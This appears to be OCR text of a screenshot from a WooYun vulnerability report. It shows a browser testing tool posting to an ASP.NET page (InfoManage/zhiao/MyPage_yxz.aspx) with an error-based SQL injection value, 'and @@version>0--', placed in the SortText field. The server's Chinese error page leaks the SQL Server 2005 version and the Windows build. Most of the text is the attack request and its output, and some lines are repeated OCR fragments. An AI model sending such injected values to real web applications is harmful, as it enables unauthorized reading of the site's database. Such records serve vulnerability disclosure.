 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 <br> Co...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
//InfoManage/zhiao/MyPage_
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// //InfoManage/zhiao/MyPage_yxz.aspx
Enable Post data Enable Referrer
Post data
__EVENTTARGET=&__EVENTARGUMENT=&
__VIEWSTATE=%2FwEPDwULLTE0Njg3NzM5MzUPZBYCAgMPZBYCAgQPPCsADQBkGAEFCUdyaWRWaWV
3MQ9nZPKB%2F8g6abTcW4nHRWMpcY7MvAQS&__VIEWSTATEGENERATOR=085A8BF1&LeibieName=&
Name=&SearchData=%B2%E9+%D1%AF&GoPage=&SortText= and @@version>0--&Leibie=
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org